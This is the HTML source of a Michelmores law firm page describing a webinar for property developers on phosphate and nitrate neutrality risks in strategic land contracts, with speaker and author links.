

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michelmores.com/real-estate-insight/mitigating-nutrient-neutrality-risks-new-and-done-deals-real-estate-webinar/
body_size: 27212
content:

<!doctype html>
<html lang="en-US" class="business personal sector">

<head>
    <!-- Required meta tags -->
  <meta charset="UTF-8">
  <meta name="viewport"
    content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1, user-scalable=0">

  <meta name="google-site-verification" content="eaHuJDEcacclZKu_4cb2258QYvs0Ca3HWcOFN0mBzyc" />
  <meta name="msvalidate.01" content="8E480D8580205821223B5FFAC7E555B9" />

  <meta name="format-detection" content="telephone=no">

    <!-- wp_head begin -->
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Mitigating nutrient neutrality risks on new and done deals | Real Estate Webinar | Michelmores</title>
	<meta name="description" content="This knowledge sharing webinar, aimed at property developers and those in the property development sector, discussed the technical issues with Phosphate and Nitrate neutrality in strategic land contracts" />
	<link rel="canonical" href="https://www.michelmores.com/real-estate-insight/mitigating-nutrient-neutrality-risks-new-and-done-deals-real-estate-webinar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mitigating nutrient neutrality risks on new and done deals | Real Estate Webinar" />
	<meta property="og:description" content="This knowledge sharing webinar, aimed at property developers and those in the property development sector, discussed the technical issues with Phosphate and Nitrate neutrality in strategic land contracts" />
	<meta property="og:url" content="https://www.michelmores.com/real-estate-insight/mitigating-nutrient-neutrality-risks-new-and-done-deals-real-estate-webinar/" />
	<meta property="og:site_name" content="Michelmores" />
	<meta property="article:modified_time" content="2025-04-23T08:37:22+00:00" />
	<meta property="og:image" content="https://www.michelmores.com/app/uploads/2023/03/Website-thumbnail-real-estate-webinar.png" />
	<meta property="og:image:width" content="403" />
	<meta property="og:image:height" content="227" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.michelmores.com/real-estate-insight/mitigating-nutrient-neutrality-risks-new-and-done-deals-real-estate-webinar/","url":"https://www.michelmores.com/real-estate-insight/mitigating-nutrient-neutrality-risks-new-and-done-deals-real-estate-webinar/","name":"Mitigating nutrient neutrality risks on new and done deals | Real Estate Webinar | Michelmores","isPartOf":{"@id":"https://www.michelmores.com/#website"},"primaryImageOfPage":{"@id":"https://www.michelmores.com/real-estate-insight/mitigating-nutrient-neutrality-risks-new-and-done-deals-real-estate-webinar/#primaryimage"},"image":{"@id":"https://www.michelmores.com/real-estate-insight/mitigating-nutrient-neutrality-risks-new-and-done-deals-real-estate-webinar/#primaryimage"},"thumbnailUrl":"https://www.michelmores.com/app/uploads/2023/03/Website-thumbnail-real-estate-webinar.png","datePublished":"2022-10-24T14:24:00+00:00","dateModified":"2025-04-23T08:37:22+00:00","description":"This knowledge sharing webinar, aimed at property developers and those in the property development sector, discussed the technical issues with Phosphate and Nitrate neutrality in strategic land contracts","breadcrumb":{"@id":"https://www.michelmores.com/real-estate-insight/mitigating-nutrient-neutrality-risks-new-and-done-deals-real-estate-webinar/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.michelmores.com/real-estate-insight/mitigating-nutrient-neutrality-risks-new-and-done-deals-real-estate-webinar/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.michelmores.com/real-estate-insight/mitigating-nutrient-neutrality-risks-new-and-done-deals-real-estate-webinar/#primaryimage","url":"https://www.michelmores.com/app/uploads/2023/03/Website-thumbnail-real-estate-webinar.png","contentUrl":"https://www.michelmores.com/app/uploads/2023/03/Website-thumbnail-real-estate-webinar.png","width":403,"height":227},{"@type":"BreadcrumbList","@id":"https://www.michelmores.com/real-estate-insight/mitigating-nutrient-neutrality-risks-new-and-done-deals-real-estate-webinar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.michelmores.com/"},{"@type":"ListItem","position":2,"name":"Mitigating nutrient neutrality risks on new and done deals | Real Estate Webinar"}]},{"@type":"WebSite","@id":"https://www.michelmores.com/#website","url":"https://www.michelmores.com/","name":"Michelmores","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.michelmores.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='css_base_theme-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/base_theme_style.d5e6ef180e68faf5a9c4e594a74c930d.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_main-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.33125b40f1a01fbc5163c3406f046874.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_print-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/print-news-insights.9aefece4e1ffad0571502e491aaf39a2.css?ver=1.0.0' media='print' />
<link rel='stylesheet' id='css_single-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/single-news-insights.f070a5865e54091dca76b9d2c72db2ba.css?ver=1.0.0' media='screen' />
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
 <link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  <!-- wp_head end -->
  <style>
    
    
      </style>
  <!-- High up in the head as possible… -->
  <!-- Google Tag Manager -->

  <script>(function (w, d, s, l, i) {
      w[l] = w[l] || []; w[l].push({
        'gtm.start':
          new Date().getTime(), event: 'gtm.js'
      }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-NW6QVL6');</script>
  <!-- End Google Tag Manager -->



  <!-- Immediately after <body>  -->
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-NW6QVL6 height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular news-insights-template-default single single-news-insights postid-14934 wp-embed-responsive wp-theme-picostrap5 wp-child-theme-picostrap5-child-base booking-form-page picostrap_header_navbar_position_ theme-colour--blue">
  
  
  <!-- ******************* Search Area Start ******************* -->
  <div class="mobile-search">
    <div class="container-one">
      <form method="get" action="https://www.michelmores.com/">
        <div class="row d-flex justify-content-center">
          <div class="col-md-11">
            <label>What are you looking for?</label>
            <input id="main_search" type="text" placeholder="Search">
          </div>
          <div class="col-1 d-flex justify-content-end align-items-center gap-2">
            <div class="search-cross-btn">
              <i class="bx bx-search-alt-2"></i>
            </div>
            <div class="search-cross-btn">
              <i class="bi bi-x"></i>
            </div>
          </div>
          <div class="col-md-12">
            <div id="filtered-data">

            </div>
          </div>

        </div>
      </form>
    </div>
  </div>
  <!-- ******************* Search Area End ******************* -->

  <header class="style-1   has-menu-scroll-logo-variation   js-header-navigation">
    <div class="container-one position-relative  d-flex  align-items-center">
        <div class="logo-area">
            <a href="/">
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                            </a>
        </div>

        <div class="main-nav text-end d-lg-flex d-block justify-content-end justify-content-start align-items-center">
            <!-- mobile-nav -->
            <div class="mobile-logo-area d-lg-none d-flex justify-content-between align-items-center">
                <div class="mobile-logo-wrap">
                    <a href="/">
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                                            </a>
                </div>
                <div class="menu-close-btn">
                    <i class="bi bi-x-lg text-dark"></i>
                </div>
            </div>
            <div class="menu-list-wrapper"><ul id="menu-main-menu" class="menu-list"><li class="bi bi-house-door menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8562"><a href="https://www.michelmores.com/">Home</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://www.michelmores.com/expertise/">Expertise</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://www.michelmores.com/people/">People</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://www.michelmores.com/news/">Insights &#038; Events</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.michelmores.com/careers/">Careers</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.michelmores.com/about/">About</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://www.michelmores.com/esg/">ESG</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><button type="button" aria-label="Open contact options" class="js-cta-popup-nav-menu-trigger-btn">Contact</button></li>
</ul></div>        </div>

        <div class="header-icons d-lg-flex d-none justify-content-end">
            <ul>
                <!-- <li><i class="bi bi-geo-alt"></i></li> -->
                <li><i class="bi bi-search search-btn"></i></li>
            </ul>
        </div>

        <div class="mobile-menu-btn d-lg-none d-block text-end">
            <i class="bi bi-list text-dark"></i>
        </div>
    </div>
</header>

  <main id='theme-main-wrapper'>

<div class="hero-single-article  has-image  ">
    <div class="container">
        <div class="content-sidebar-layout">
            <div class="content-sidebar-layout__sidebar-col">
                <div class="hero-single-article__social  social-share">
    <div>Share</div>
    <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/real-estate-insight/mitigating-nutrient-neutrality-risks-new-and-done-deals-real-estate-webinar/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/real-estate-insight/mitigating-nutrient-neutrality-risks-new-and-done-deals-real-estate-webinar/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>
</div>

<div class="hero-single-article__publish-date">Published November 30th 2021</div>

            </div>
            <div class="content-sidebar-layout__content-col">
                <div class="hero-single-article__info">
                    <div class="breadcrumb-section">
                        <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Michelmores." href="https://www.michelmores.com" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News &#038; Insights." href="https://www.michelmores.com/news/" class="news-insights-root post post-news-insights" ><span property="name">News &#038; Insights</span></a><meta property="position" content="2"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-news-insights current-item">Article</span><meta property="url" content="https://www.michelmores.com/real-estate-insight/mitigating-nutrient-neutrality-risks-new-and-done-deals-real-estate-webinar/"><meta property="position" content="3"></span>                    </div>

                    <div class="wysiwyg">
                        <h1 class="small-heading">Mitigating nutrient neutrality risks on new and done deals | Real Estate Webinar</h1>
                    </div>
                </div>

                <div class="hero-single-article__image-wrapper">
                    <img src="https://www.michelmores.com/app/uploads/2023/03/Website-thumbnail-real-estate-webinar.png" alt="" fetchpriority="high" data-no-lazy="1" />
                </div>
            </div>
        </div>
    </div>
</div>



<div class="container">
    <div class="page-main-content  content-sidebar-layout  content-w-sidebar--single-news-insights  content-sidebar-layout--right-col-border">
                    <div class="content-sidebar-layout__sidebar-col"><div class="post-authors">
    <h6>Authors</h6>
    <div class="post-authors__list">
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/ben-sharples-frics-faav-fciarb/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Ben Sharples FRICS FAAV FCIArb"
                                 style="transform: scale(1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Ben-Sharples-1-768x512.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Ben-Sharples-1-768x512.jpg"
                                 alt="Ben Sharples FRICS FAAV FCIArb"
                                 style="transform: scale(1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/ben-sharples-frics-faav-fciarb/">Ben Sharples FRICS FAAV FCIArb</a>
                </div>
            </div>
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/richard-walford/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Richard Walford"
                                 style="transform: scale(1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Richard-Walford-768x512.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Richard-Walford-768x512.jpg"
                                 alt="Richard Walford"
                                 style="transform: scale(1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/richard-walford/">Richard Walford</a>
                </div>
            </div>
            </div>
</div>
</div>
                <div class="page-main-content__content  wysiwyg  content-sidebar-layout__content-col"><p>This knowledge sharing webinar, aimed at property developers and those in the property development sector, discussed the technical issues with Phosphate and Nitrate neutrality in strategic land contracts, issues arising when preparing new promotion and option agreements, futureproofing agreements that are in danger of losing their ability to either gain or implement planning permission, the impact of updates to the Environment Bill, development values and the necessity for developers to forge long-term relationships with landowners for the term of the lengthy commitments involved.</p>
<p>Please note: This webinar is for information only. Any comments that our lawyers made during the webinar are just that and, without full context of the matter or issues at hand, do not constitute legal advice.</p>
<p><strong>Contacting our speakers</strong></p>
<p>As this is a developing topic, please feel free to contact our speakers with any more questions as the situation unfolds. Their details can be found below.</p>
<ul>
<li><a href="https://www.michelmores.com/people/ben-sharples-frics-faav-fciarb/">Ben Sharples FRICS FAAV FCIArb</a></li>
<li><a href="http://www.michelmores.com/people/mark-howard">Mark Howard</a></li>
<li><a href="http://www.michelmores.com/people/richard-walford">Richard Walford</a></li>
</ul>
<div class="post-content-footer"><div class="post-tools">
        <div class="social-share">
            <div>Share</div>
            <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/real-estate-insight/mitigating-nutrient-neutrality-risks-new-and-done-deals-real-estate-webinar/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/real-estate-insight/mitigating-nutrient-neutrality-risks-new-and-done-deals-real-estate-webinar/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>

        </div>
        <div class="print-article">
    <div>Print article </div>
    <button type="button"
        class="print-article__btn"
        aria-label="Print article"
        onclick="window.print()">
           <img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print" data-lazy-src="/app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png"><noscript><img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print"></noscript>
    </button>
</div>
    </div> <div class="post-content-footer__section  news-insights-author-list-mobile"><div class="post-authors">
    <h6>Authors</h6>
    <div class="post-authors__list">
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/ben-sharples-frics-faav-fciarb/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Ben Sharples FRICS FAAV FCIArb"
                                 style="transform: scale(1);"
